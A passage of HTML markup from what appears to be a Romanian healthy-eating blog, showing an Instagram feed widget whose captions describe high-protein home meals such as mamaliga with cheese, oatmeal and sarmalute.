																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n.jpg" alt="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17893204380264279" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n.jpg" alt="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
				<div class="zoom-instagram-widget__follow-me">
			<a href="https://instagram.com/zice_mami?ref=badge"
			   class="ig-b- ig-b-v-24" rel="noopener nofollow"
			   target="_blank">View on Instagram</a>
		</div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-3"><h3 class="title">Urmareste-ne</h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/zice_mami/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#E1306C" style="background-color : #E1306C; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading="1"
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DT2IR3fDCqC/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2022/01/621733371_18302829994285315_8904894146524675347_n-150x130.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18125318530550686"
							   href="https://www.instagram.com/p/DT2IR3fDCqC/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DT0HkSBjBR4/" rel="noopener nofollow"
								   target="_blank" title="La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/621633078_18302719036285315_3859506933133721355_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18210481297315943"
							   href="https://www.instagram.com/p/DT0HkSBjBR4/" target="_blank" rel="noopener nofollow" title="La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DT0DQyMDPnE/" rel="noopener nofollow"
								   target="_blank" title="Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620996731_18302715373285315_8254396745701029515_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18036331955535061"
							   href="https://www.instagram.com/p/DT0DQyMDPnE/" target="_blank" rel="noopener nofollow" title="Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DT0Ch0ejLEU/" rel="noopener nofollow"
								   target="_blank" title="Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620656088_18302714860285315_4362629821942425125_n-150x126.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18079152092207339"
							   href="https://www.instagram.com/p/DT0Ch0ejLEU/" target="_blank" rel="noopener nofollow" title="Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxoXZvDILt/" rel="noopener nofollow"
								   target="_blank" title="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n-150x138.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18430609414113984"
							   href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener nofollow" title="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxhSRijPPy/" rel="noopener nofollow"
								   target="_blank" title="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18059801408327061"
							   href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener nofollow" title="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxPph_DLni/" rel="noopener nofollow"
								   target="_blank" title="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18110245213645843"
							   href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener nofollow" title="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxBNU-DO82/" rel="noopener nofollow"
								   target="_blank" title="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17933281050155969"
							   href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener nofollow" title="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTvP5j0jCdn/" rel="noopener nofollow"
								   target="_blank" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17893204380264279"
							   href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"
							>
							</a>
						</div>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="18125318530550686" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2022/01/621733371_18302829994285315_8904894146524675347_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe											</div>
										
																					<div class="wpz-insta-date">
												22 de ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT2IR3fDCqC/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18210481297315943" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/621633078_18302719036285315_3859506933133721355_n.jpg" alt="La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0HkSBjBR4/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18036331955535061" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620996731_18302715373285315_8254396745701029515_n.jpg" alt="Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0DQyMDPnE/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18079152092207339" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620656088_18302714860285315_4362629821942425125_n.jpg" alt="Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0Ch0ejLEU/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18430609414113984" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n.jpg" alt="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18059801408327061" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n.jpg" alt="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
